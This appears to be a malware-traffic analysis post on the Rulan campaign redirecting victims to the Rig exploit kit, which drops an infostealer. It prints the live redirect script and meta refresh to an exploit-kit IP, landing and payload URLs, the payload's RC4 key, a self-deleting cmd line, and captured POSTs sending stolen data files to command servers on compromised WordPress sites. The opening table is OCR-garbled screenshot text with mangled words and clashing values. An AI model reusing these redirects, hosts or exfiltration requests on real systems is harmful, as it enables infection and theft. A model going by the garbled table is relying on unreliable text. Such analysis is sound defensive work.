|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                | RIG EK VIA RULAN DROPS INFOSTEALER                                                                                                                |                       |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------|--------------------------------------|---------------------------------------------------------------------------------------------------------|--------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|--|--|--|--|
| <meta and<br="" content="1; URL='http://188.225.86.191/?&lt;br&gt;NDk5ODE5&amp;six*xXvQMvWVbRXQCJ3EKvjcT6NEMVHRHECL2Y2dmrHQefjaeFWkzrbFTF_3ozKATwSG6_BtdfJ&amp;fix*UDQq1jkaGegA@mthZV10O9aCmik&lt;br&gt;Rulan campaign uses HTTP " http-equiv="REFRESH" refresh"=""/> TRzRaYhsHX-BXeZwSAqcaWRbE63QuhzrQkQPskg1TH62I&hoper=NDcxMTg1NzM='"><br><script type="text/javascript">window.location = "http://188.225.86.191/?<br>JS to redirect to Rig EK<br>NDk5ODE5&six=xXvQMvWYbRXQCJ3EKvjcT6NEMVHRHECL2Y2dmrHQefjaeFWkzrbFTF_3ozKATwSG6_BtdfJ&fix=UDQq1jkaGegA<br>TRzRaYhsHX-BXeZw5AqcaWRbE63OuhzrOkOPskg1TH62I&hoper=NDcxMTg1NzM=";</script> |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| Host                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                    | Info                                 |                                                                                                         |                                |                                                                                                                                                   | Comment               |  |  |  |  |
| kupired.ru                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                    | GET /hil HTTP/1.1                    |                                                                                                         |                                |                                                                                                                                                   | Rulan JS/HTTP refresh |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| 188.225.86.102                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                    |                                      | GET /?NTc2NzQ5&opas=SwZhno@PU18TpqutjEXcnBTOhJKL heFNwhArpaXHLNv@V6kzLISIs4uxxTTv2N Rig EK Landing Page |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | GET /?MTkyOTE5&opas=oPU1sTpqytjEXcnBPOhJSL_heFNw9ArpOXHLVv0V-kzLASIs8uxxPTv2JZzO8tW Rig EK Flash<br>188.225.86.102 |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| GET /?MTk3OTAx&hopas=xH QMrDYbR3FFYPfKP EUKdEMU3WA@WKwYuZhazVF5uxFDTGpbb1Fx7spV-dCF Rig EK Payload<br>188.225.86.102                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                | www.citycentretherapy.com POST /wp-content/plugins/WPSecurity/load.php HTTP/1.1 (application/x-www-form-urle… Infostealer "load.php"              |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                | www.citycentretherapy.com POST /wp-content/plugins/WPSecurity/data/1K+.txt HTTP/1.1 (application/x-www-form-… Infostealer POST reg                |                       |  |  |  |  |
| haroldhendrick.com                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                    |                                      | POST /wp-content/plugins/WPSecurity/data/1S+.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST req                                                                                                     |                       |  |  |  |  |
| haroldhendrick.com                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                    |                                      | POST /wp-content/plugins/WPSecurity/data/11=.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST req                                                                                                     |                       |  |  |  |  |
| sklepugolana.pl                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      | POST /wp-content/plugins/WPSecurity/data/1r-.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST reg                                                                                                     |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | haroldhendrick.com                                                                                                 |                                      | POST /wp-content/plugins/WPSecurity/data/1F+.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST req                                                                                                     |                       |  |  |  |  |
| sklepugolana.pl                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      | POST /wp-content/plugins/WPSecurity/data/1Y+.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST req                                                                                                     |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | 41 Users & User & AppCata & Roaming & ZiyoSaw & data                                                               | $+ 4p$ Search data                   |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| Include in library =                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | Share with <b>T</b>                                                                                                | <b>New folder</b>                    |                                                                                                         |                                | Payload appeared to gather information and                                                                                                        |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Marne                                                                                                              | Date recollied                       | <b>WI Anput Sample (PID, 3428) B Langua</b><br>- III (nout Sample PID: 3488) & MW<br>Type               |                                | then POST it C2                                                                                                                                   |                       |  |  |  |  |
| ritan                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                    |                                      |                                                                                                         | systaw.exe (PD, 3748) A Buy    |                                                                                                                                                   |                       |  |  |  |  |
| sktop<br>welcade                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | $1e$ -dat<br>$10$ = det                                                                                            | 30/00/2017 18:36<br>20/09/2017 17:53 | <b>DAT FI</b><br><b>DAT FI</b>                                                                          | system can PID 3703 at a strik |                                                                                                                                                   |                       |  |  |  |  |
| unt Flaces                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | $1e$ -det                                                                                                          | 20/09/2017 18:24                     | DAT FE                                                                                                  |                                | MillomeLexe "cmd /v/c (set f="C/\3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb.exe"&for /l %Lin (I do if exist III (del /f/a1) |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $1F + x$                                                                                                           | 20/09/2017 18:06                     | ff) else (exit()" (PID: 3720) とる<br><b>DATE</b>                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| aming                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      | $10 - 46$                                                                                                          | 20/09/2017 17:48                     | 1,067,838<br>DAT File                                                                                   |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $1p$ -dat                                                                                                          | 20/09/2017 18:06                     | 31.KB<br>DAT File                                                                                       |                                | 27 engines detected this file                                                                                                                     |                       |  |  |  |  |
| <b>Comments</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | 1-dat<br>$15 - 44$                                                                                                 | 20/09/2017 12:58<br>30/09/2017 17:50 | 40 KB<br><b>DAT File</b><br>51 KB<br><b>DAT File</b>                                                    | SHA-256                        | 3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb                                                                                  |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $1T = 4H$                                                                                                          | 30/09/2017 18:21                     | 50 < 8<br><b>DAT File</b>                                                                               |                                |                                                                                                                                                   |                       |  |  |  |  |
| <b>Sures</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               | 1 Tax about                                                                                                        | 30/09/2017 18:11                     | <b>DATING</b><br>52 KB                                                                                  | File name                      | eb11bac9e73f7f6fed3506e28a13dacbfa3fbdc0                                                                                                          |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $10+4$                                                                                                             | 20/09/2017 18:03                     | 52.83<br><b>DAT File</b>                                                                                | File size                      | <b>288 KB</b>                                                                                                                                     |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $10 + .$ dat                                                                                                       | 30/09/2017 18:00                     | 53.69<br><b>DAT File</b>                                                                                | Last analysis                  | 2017-09-21 05:09:04 UTC                                                                                                                           |                       |  |  |  |  |
| outur                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      | 1e-dat<br>$12 - det$                                                                                               | 30/09/2017 18:19<br>20/09/2017 17:55 | 52.63<br><b>DAT File</b><br>270 KB<br><b>DAT File</b>                                                   |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $18n$ .dat                                                                                                         | 20/09/2017 18:16                     | 1,850 KS<br><b>DAT File</b>                                                                             |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $19 - 68$                                                                                                          | 20/09/2017 10:14                     | 2,645 KG<br><b>DAT File</b>                                                                             |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |

### **Full Details:**

Rulan has been providing various payloads over the past week or so. A coin miner and even KINS was spotted earlier this week by [@nao\\_sec.](https://twitter.com/nao_sec) It is still using a JS redirector and a HTTP refresh to redirect the victim to Rig EK.```
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Expires: Thu, 21 Jul 1977 07:30:00 GMT
Cache-Control: max-age=0
Pragma: no-cache
Set-Cookie: e895c=%7B%22streams%22%3A%7B%221431%22%3A1505896076%7D%2C
%22campaigns%22%3A%7B%221%22%3A1505896076%7D%2C%22time%22%3A1505981693%7D;
expires=Sun, 22-Oct-2017 08:14:53 GMT; path=/; domain=.kupired.ru
\hbox{\tt <html>}<head>
                <meta http-equiv="REFRESH" content="1; URL='http://
188.225.86.102/?
NTc2NzQ5&opas=SwZhno0PU18TpqutjEXcnBTOhJKL_heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZz
O8tYl4gpQtR2azI&hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1Fxnsp
V6dCF-EmvJvdLcHIwCh1UHA&shops=NjY2ODkzMg=='">
                <script type="text/javascript">window.location = "http://
188.225.86.102/?
NTc2NzQ5&opas=SwZhno0PU18TpqutjEXcnBTOhJKL heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZz
O8tYl4gpQtR2azI&hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1Fxnsp
V6dCF-EmvJvdLcHIwCh1UHA&shops=NjY2ODkzMg==";</script>
            </head>
            \langle/html>
```
Rig itself continues to change up it's parameters this time using "opas", "hopas" and "shops".



The RC4 key is now "marydcetoz". You can use this to decrypt the payload from the pcap.



The payload appeared to be an infostealer by nature. I was unable to identify it though sought the aid of @James inthe box who digged further but could not identify it.

**SHA-256** 3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb#### **File name** [eb11bac9e73f7f6fed3506e28a13dacbfa3fbdc0](https://www.virustotal.com/#/file/3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb/detection)

**File size** 288 KB

The payload copied itself into a folder called "ZSysRaw" and the binary was named "sysraw.exe". It then began to collect information and store it in a folder called "data".

|                 | « Users > User > AppData > Roaming > ZSysRaw > data                                      | $+$<br>۰ı        | Search data     |              |
|-----------------|------------------------------------------------------------------------------------------|------------------|-----------------|--------------|
|                 | Include in library $\blacktriangledown$<br>Share with $\blacktriangledown$<br>New folder |                  |                 | 睚            |
| orites          | Name                                                                                     | Date modified    | <b>Type</b>     | Size         |
| esktop          | $1c -$ .dat                                                                              | 20/09/2017 18:26 | <b>DAT File</b> | <b>50 KB</b> |
| <b>ownloads</b> | $1D+.$ dat                                                                               | 20/09/2017 17:53 | <b>DAT File</b> | 3,057 KB     |
| cent Places     | 1e-.dat                                                                                  | 20/09/2017 18:24 | <b>DAT File</b> | 51 KB        |
| :mp             | $1F + .dat$                                                                              | 20/09/2017 18:01 | <b>DAT File</b> | 3,052 KB     |
| aming           | $1K+$ .dat                                                                               | 20/09/2017 17:48 | <b>DAT File</b> | 3,067 KB     |
|                 | 1p-.dat                                                                                  | 20/09/2017 18:06 | <b>DAT File</b> | <b>51 KB</b> |
| aries           | $1r$ -.dat                                                                               | 20/09/2017 17:58 | <b>DAT File</b> | 49 KB        |
| ocuments        | P4<br>$1S+.$ dat                                                                         | 20/09/2017 17:50 | <b>DAT File</b> | 51 KB        |
| usic            | $1T + .dat$                                                                              | 20/09/2017 18:21 | <b>DAT File</b> | <b>50 KB</b> |
| ctures          | 1u-.dat                                                                                  | 20/09/2017 18:11 | <b>DAT File</b> | 52 KB        |
| deos            | $1U+.$ dat                                                                               | 20/09/2017 18:03 | <b>DAT File</b> | <b>52 KB</b> |
|                 | $1X + .$ dat                                                                             | 20/09/2017 18:08 | <b>DAT File</b> | 53 KB        |
| nputer          | $1z -$ .dat                                                                              | 20/09/2017 18:19 | <b>DAT File</b> | <b>52 KB</b> |
|                 | $11 = .dat$                                                                              | 20/09/2017 17:55 | <b>DAT File</b> | 270 KB       |
| work            | $18 = .dat$                                                                              | 20/09/2017 18:16 | <b>DAT File</b> | 3,059 KB     |
|                 | $19 = .dat$                                                                              | 20/09/2017 18:14 | <b>DAT File</b> | 3,046 KB     |

The malware began with a POST request ending with "load.php". It looks like Base64 but I could not decode it into anything meaningful.```
POST /wp-content/plugins/WPSecurity/load.php HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 84
Host: www.citycentretherapy.com
```

```
JyhnD0SW6cRMt0vv7leydhgDRMoqk2s1zcgc2Ujd0Di6BeHEFSwdeOUtHF1cEi72fSjAZIcAIGj16EUh
TPsoHTTP/1.1 200 OK
Date: Thu, 21 Sep 2017 08:16:10 GMT
Server: Apache
Content-Length: 52
Keep-Alive: timeout=3, max=50
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
```
8NU6jaBHaIeMZIlg6CMFnotXWRQorMqqNGYZRuENAYkFLTbeb5WD

Next it began to POST data from the text files it created. Again I could not decode this data. Each text file it created it then sent to the C2 with each file reaching a size of around  $3kb \sim$ .

```
POST /wp-content/plugins/WPSecurity/data/1Y+.txt HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 5
Host: sklepugolana.pl
FalseHTTP/1.1 200 OK
Date: Thu, 21 Sep 2017 09:02:37 GMT
Server: Apache
Last-Modified: Fri, 18 Aug 2017 15:15:49 GMT
Accept-Ranges: bytes
Content-Length: 53620
Vary: User-Agent
Keep-Alive: timeout=2, max=10000
Connection: Keep-Alive
Content-Type: text/plain
1YdKeMEfRtyLXTtvS4uzTUkwmk9L3jby4
1Y7YQ693yt8KquLaAitKoXb6fVnqJise2
1YbbB35ZcZaVM7Cb6K6hUpVQmtVeDHBnQ
1YHikSvvMvvBhU22uvHGASuCr8hBoUPeS
```